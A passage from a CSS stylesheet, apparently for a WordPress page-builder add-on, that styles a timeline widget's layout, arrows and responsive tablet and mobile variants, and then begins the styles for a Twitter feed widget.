    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
.uael-timeline--right .uael-day-new {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.uael-timeline--left .uael-timeline-marker,
.uael-timeline--left .uael-day-new {
    max-width: 100%;
    position: relative;
}
.uael-timeline--left .uael-timeline__line {
    left: 20px;
    right: auto;
}
.uael-timeline--left .uael-timeline-marker {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
.uael-timeline--left .uael-day-new {
    margin-left: 14px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.uael-timeline--left .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--left .uael-timeline-left .uael-timeline-arrow:after {
    top: 0;
}
.uael-timeline--left .uael-timeline-right .uael-timeline-arrow,
.uael-timeline--left .uael-timeline-left .uael-timeline-arrow {
    top: 0;
    width: 10px;
    height: 40px;
    position: absolute;
}
.uael-timeline--left .uael-timeline-right .uael-timeline-arrow {
    left: -10px;
}

.uael-timeline--left .uael-timeline-left .uael-timeline-arrow {
    left: -12px;
}

.uael-timeline-marker {
    background-color: #eeeeee;
    -webkit-border-radius: 999px;
    border-radius: 999px;
    position: relative;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 1;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.uael-timeline-main .uael-days .animate-border:hover .uael-timeline-marker {
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
.uael-timeline--center .uael-timeline-marker {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
.uael-timeline--center .uael-day-new,
.uael-timeline--center .uael-timeline-date-new {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 100%;
    position: relative;
}
.uael-timeline--center .uael-timeline-right .uael-day-new,
.uael-timeline--center .uael-timeline-left .uael-day-new {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -moz-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}
.uael-timeline--center .uael-timeline-right .uael-day-new {
    padding-left: 0;
    padding-right: 12px;
}

.uael-timeline--center .uael-timeline-left .uael-day-new {
    padding-right: 0;
    padding-left: 12px;
}

.uael-day-right .uael-events-inner-new {
    text-align: right;
}
.uael-day-left .uael-events-inner-new {
    text-align: left;
}
.uael-events-inner-new {
    padding: 40px;
}

.uael-timeline--center .uael-timeline-left .uael-timeline-date-new {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.uael-timeline--center .uael-timeline-right .uael-timeline-date-new {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.uael-timeline-left .uael-date-new {
    margin-right: 10px;
}
.uael-timeline-right .uael-date-new {
    margin-left: 10px;
}
.uael-timeline-right .uael-timeline-date-new,
.uael-timeline-arrow-center .uael-timeline-widget {
    -ms-flex-align: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    align-items: center;
}
.uael-timeline--center .uael-timeline-right .uael-timeline-arrow,
.uael-timeline--center .uael-timeline-left .uael-timeline-arrow {
    top: 0;
    width: 10px;
    height: 40px;
    position: absolute;
}

.uael-timeline--center .uael-timeline-right .uael-timeline-arrow {
    right: 0px;
}

.uael-timeline--center .uael-timeline-left .uael-timeline-arrow {
    left: 0px;
}

.uael-timeline--left .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--left .uael-timeline-left .uael-timeline-arrow:after,
.uael-timeline--right .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--right .uael-timeline-left .uael-timeline-arrow:after,
.uael-timeline-arrow-center .uael-timeline-left .uael-timeline-arrow,
.uael-timeline-arrow-center .uael-timeline-right .uael-timeline-arrow,
.uael-timeline--center .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--center .uael-timeline-left .uael-timeline-arrow:after {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.uael-timeline-arrow-bottom .uael-timeline-widget {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.uael-timeline-arrow-bottom .uael-timeline-left .uael-timeline-arrow,
.uael-timeline-arrow-bottom .uael-timeline-right .uael-timeline-arrow {
    top: 100%;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}
.uael-heading-bottom {
  margin: 0px;
}

/* By default content alignment - alternate */
.uael-day-right .uael-events-inner {
  text-align: right;
}
.uael-day-left .uael-events-inner {
  text-align: left;
}
.uael-timeline-arrow-top .uael-timeline-date-new .uael-date-new,
.uael-timeline-arrow-bottom .uael-timeline-date-new .uael-date-new {
    padding-top: 8px;
    padding-bottom: 8px;
}
/* Card animation css */
.uael-events-inner-new,
.uael-timeline-arrow {
  -webkit-transition: background .2s ease-in-out;
  transition: background .2s ease-in-out;
}
.uael-timeline-arrow:after {
  -webkit-transition: border-color .2s ease-in-out;
  transition: border-color .2s ease-in-out;
}
/*.uael-content,*/
.uael-date-new {
  -webkit-transition: color .2s ease-in-out;
  transition: color .2s ease-in-out;
}

.uael-timeline-widget.uael-timeline-left.hide-events .uael-events-inner-new,
.uael-timeline-widget.uael-timeline-left.hide-events .uael-date-new,
.uael-timeline-widget.uael-timeline-right.hide-events .uael-events-inner-new,
.uael-timeline-widget.uael-timeline-right.hide-events .uael-date-new {
  visibility: hidden;
}

/*.............................CSS..................................*/

.uael-timeline-main .uael-year {
  position: relative;
}
.uael-timeline-main .uael-year span {
  display: inline-block;
  padding-bottom: 6px;
}

.uael-day-left .uael-timeline-arrow:after,
.uael-day-right .uael-timeline-arrow:after,
.uael-timeline--left .uael-day-right .uael-timeline-arrow:after,
.uael-timeline--center .uael-day-right .uael-timeline-arrow:after {
    content: '';
    position: absolute;
    display: inline;
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
}
.uael-day-left .uael-timeline-arrow:after {
  left: 0px;
}
.uael-timeline--right .uael-day-left .uael-timeline-arrow:after {
    right: 0;
}
.uael-day-right .uael-timeline-arrow:after {
  right: 0px;
}
.timeline-icon {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  line-height: 100px;
  vertical-align: middle;
  position: relative;
  z-index: 1;
}
.uael-timeline-main .uael-date .inner-date-new {
  white-space: nowrap;
  margin: 0px;
}

.uael-timeline-main .uael-timeline__line {
  position: absolute;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.uael-timeline--right .uael-timeline__line {
  position: absolute;
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
  transform: translateX(50%);
}

/* RESPONSIVE ALIGNMENT OF VERTICAL SEPARATOR. */

/* DESKTOP */
.uael-timeline--center .uael-timeline__line {
  left: 50%;
  right: auto;
}

/* Icon transition animation */
.uael-timeline-main .in-view i.in-view-timeline-icon {
  -webkit-transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-in-out;
  -webkit-transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-out;
  transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-out;
}

/* CENTER CSS STARTS */

.uael-timeline--center .uael-days  {
  text-align: center;
}
.uael-timeline--center .uael-day-right .uael-timeline-arrow:after {
  content: '';
  right: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* CENTER CSS ENDS */

/* Border CSS */
.uael-timeline--center .uael-day-right .uael-timeline-arrow:after,
.uael-timeline--right .uael-day-right .uael-timeline-arrow:after,
.uael-timeline--right .uael-day-left .uael-timeline-arrow:after {
  border-left-style: solid;
  border-left-width: 13px;
	border-left-color: transparent;
}

.uael-timeline--left .uael-day-right .uael-timeline-arrow:after,
.uael-timeline--center .uael-day-left .uael-timeline-arrow:after,
.uael-timeline--left .uael-day-left .uael-timeline-arrow:after {
  border-right-style: solid;
  border-right-width: 13px;
	border-right-color: transparent;
}
/* Border CSS Ends */

/* Loader CSS */
.uael-timeline-wrapper .jscroll-loading img {
  position: relative;
  left: 50%;
  -webkit-transform: translate(-50%, 20%);
  -ms-transform: translate(-50%, 20%);
  transform: translate(-50%, 20%);
}

@media screen and (max-width: 1024px) {
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline__line {
        position: absolute;
        -webkit-transform: translateX(50%);
        -ms-transform: translateX(50%);
        transform: translateX(50%);
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-date-hide {
        display: block;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-right .uael-events-inner-new {
      text-align: left;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline__line {
      right: 20px;
      left: auto;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-marker,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-new {
      max-width: 100%;
      position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline__line {
      left: 20px;
      right: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-new {
      margin-left: 16px;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-marker {
      -webkit-box-ordinal-group: 1;
      -webkit-order: 0;
      -moz-box-ordinal-group: 1;
      -ms-flex-order: 0;
      order: 0;
      -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
      flex-shrink: 0;
      -webkit-box-flex: 0;
      -webkit-flex-grow: 0;
      -moz-box-flex: 0;
      -ms-flex-positive: 0;
      flex-grow: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-new {
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -moz-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
      -moz-box-ordinal-group: 2;
      -ms-flex-order: 1;
      order: 1;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-arrow:after {
      top: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-arrow,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-arrow {
      /*top: 0;*/
      width: 10px;
      height: 40px;
      position: absolute;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-arrow {
      left: -10px;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-arrow {
      left: -12px;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-arrow:after {
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-days {
        text-align: left;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-right .uael-timeline-arrow:after {
        content: '';
        position: absolute;
        display: inline;
        width: 0;
        height: 0;
        border-top: 12px solid transparent;
        border-bottom: 12px solid transparent;
    }

    /* Center align CSS start */
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-widget.uael-timeline-right {
        -webkit-box-orient: unset;
        -webkit-box-direction: unset;
        -webkit-flex-direction: unset;
        -moz-box-orient: unset;
        -moz-box-direction: unset;
        -ms-flex-direction: unset;
        flex-direction: unset;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-date-new {
      -webkit-box-flex: unset;
      -webkit-flex-grow: unset;
      -moz-box-flex: unset;
      -ms-flex-positive: unset;
      flex-grow: unset;
      -webkit-flex-basis: unset;
      -ms-flex-preferred-size: unset;
      flex-basis: unset;
      max-width: 100%;
      width: 100%;
      position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-day-new {
      -webkit-box-ordinal-group: unset;
      -webkit-order: unset;
      -moz-box-ordinal-group: unset;
      -ms-flex-order: unset;
      order: unset;
      padding-left: 0;
      padding-right: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-day-new {
      -webkit-box-ordinal-group: unset;
      -webkit-order: unset;
      -moz-box-ordinal-group: unset;
      -ms-flex-order: unset;
      order: unset;
      padding-right: 0;
      padding-left: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-date-new  {
      display: none;
    }

    /* CSS for right alignment */
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-widget {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -moz-box-orient: horizontal;
        -moz-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-right .uael-events-inner-new {
        text-align: right;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline__line {
        right: 16px;
        left: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow:after {
        top: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow {
        left: auto;
        right: 0;
        width: 10px;
        height: 40px;
        position: absolute;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow {
        right: -12px;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow {
        right: -10px;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-marker,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-new {
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-new {
        margin-right: 16px;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-marker {
        -webkit-flex-shrink: 0;
        -ms-flex-negative: 0;
        flex-shrink: 0;
        -webkit-box-flex: 0;
        -webkit-flex-grow: 0;
        -moz-box-flex: 0;
        -ms-flex-positive: 0;
        flex-grow: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-new {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow:after {
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-days  {
        text-align: right;
    }

    /* Center align CSS start */
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-date-new {
        -webkit-box-flex: unset;
        -webkit-flex-grow: unset;
        -moz-box-flex: unset;
        -ms-flex-positive: unset;
        flex-grow: unset;
        -webkit-flex-basis: unset;
        -ms-flex-preferred-size: unset;
        flex-basis: unset;
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-day-new {
        -webkit-box-ordinal-group: unset;
        -webkit-order: unset;
        -moz-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
        padding-right: 0;
        padding-left: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-date-new {
        display: none;
    }

    /*Border CSS*/
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-left .uael-timeline-arrow:after {
      border-right-style: solid;
      border-right-width: 13px;
      border-left: none;
		border-right-color: transparent;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-left .uael-timeline-arrow:after {
      border-left-style: solid;
      border-left-width: 13px;
      border-right: none;
    }
}

@media screen and (max-width: 767px) {
    .uael-timeline-responsive-none .uael-events-inner-new {
        padding: 15px;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-date-hide {
        display: block;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-right .uael-events-inner-new {
      text-align: left;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline__line {
      right: 20px;
      left: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-marker,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-new {
      max-width: 100%;
      position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline__line {
      left: 20px;
      right: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-new {
      margin-left: 16px;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-marker {
      -webkit-box-ordinal-group: 1;
      -webkit-order: 0;
      -moz-box-ordinal-group: 1;
      -ms-flex-order: 0;
      order: 0;
      -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
      flex-shrink: 0;
      -webkit-box-flex: 0;
      -webkit-flex-grow: 0;
      -moz-box-flex: 0;
      -ms-flex-positive: 0;
      flex-grow: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-new {
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -moz-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
      -moz-box-ordinal-group: 2;
      -ms-flex-order: 1;
      order: 1;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-arrow,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-arrow {
      width: 10px;
      height: 40px;
      position: absolute;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-arrow {
      left: -10px;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-arrow {
      left: -12px;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-arrow:after {
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .uael-timeline-left .uael-date-new {
        margin-right: 10px;
    }
    .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-days {
        text-align: left;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-right .uael-timeline-arrow:after {
        content: '';
        position: absolute;
        display: inline;
        width: 0;
        height: 0;
        border-top: 12px solid transparent;
        border-bottom: 12px solid transparent;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-widget.uael-timeline-right {
        -webkit-box-orient: unset;
        -webkit-box-direction: unset;
        -webkit-flex-direction: unset;
        -moz-box-orient: unset;
        -moz-box-direction: unset;
        -ms-flex-direction: unset;
        flex-direction: unset;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-date-new {
        -webkit-box-flex: unset;
        -webkit-flex-grow: unset;
        -moz-box-flex: unset;
        -ms-flex-positive: unset;
        flex-grow: unset;
        -webkit-flex-basis: unset;
        -ms-flex-preferred-size: unset;
        flex-basis: unset;
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-day-new {
        -webkit-box-ordinal-group: unset;
        -webkit-order: unset;
        -moz-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
        padding-right: 0;
        padding-left: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-date-new {
        display: none;
    }

    /* CSS for right alignment */
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-widget {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -moz-box-orient: horizontal;
        -moz-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-right .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-days {
        text-align: right;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline__line {
        right: 16px;
        left: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-arrow:after {
      top: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow {
        left: auto;
        right: 0;
        width: 10px;
        height: 40px;
        position: absolute;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow {
        right: -12px;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow {
        right: -10px;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-marker,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-new {
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-new {
        margin-right: 16px;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-marker {
        -webkit-flex-shrink: 0;
        -ms-flex-negative: 0;
        flex-shrink: 0;
        -webkit-box-flex: 0;
        -webkit-flex-grow: 0;
        -moz-box-flex: 0;
        -ms-flex-positive: 0;
        flex-grow: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-new {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow:after {
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline__line {
        position: absolute;
        -webkit-transform: translateX(50%);
        -ms-transform: translateX(50%);
        transform: translateX(50%);
    }

    /* Center align CSS start */
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-date-new {
        -webkit-box-flex: unset;
        -webkit-flex-grow: unset;
        -moz-box-flex: unset;
        -ms-flex-positive: unset;
        flex-grow: unset;
        -webkit-flex-basis: unset;
        -ms-flex-preferred-size: unset;
        flex-basis: unset;
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-day-new {
        -webkit-box-ordinal-group: unset;
        -webkit-order: unset;
        -moz-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
        padding-right: 0;
        padding-left: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-date-new {
        display: none;
    }

    /* Border CSS*/
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-left .uael-timeline-arrow:after {
      border-right-style: solid;
      border-right-width: 13px;
      border-left: none;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-left .uael-timeline-arrow:after {
      border-left-style: solid;
      border-left-width: 13px;
      border-right: none;
    }
    /* Border CSS Ends */
}
.uael-twitter-profile-feed{
    max-width: 500px;
    background: #fcfcfc;
    margin: auto;
}
.uael-twitter-feed-carousel,
.uael-twitter-feed-inner-icon,
.uael-twitter-feed-profile-icon .uael-twitter-feed-inner-icon span,
.uael-twitter-feed-header-statistics,
.uael-twitter-feed-grid,
.uael-twitter-feed-list,
.uael-twitter-feed-card-header-icon,
.uael-twitter-feed-title-name,
.uael-twitter-feed-header-user,
.uael-twitter-feed-header-user-info,
.uael-twitter-feed-header-user-info-name,
.uael-twitter-feed-header-user-info-follow,
.uael-twitter-feed-header-user-info-follow-label {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-twitter-feed-twitter-logo {
    padding-left: 10px;
    -webkit-transition: 0.3s ease all;
    transition: 0.3s ease all;
}
.uael-twitter-feed-profile-icon {
    color: #657786;            
}
.uael-twitter-feed-icon{
    margin: 20px 20px 20px 0px;
}

.uael-twitter-feed-name,
.uael-twitter-feed_inner-content b{
    color: #000;
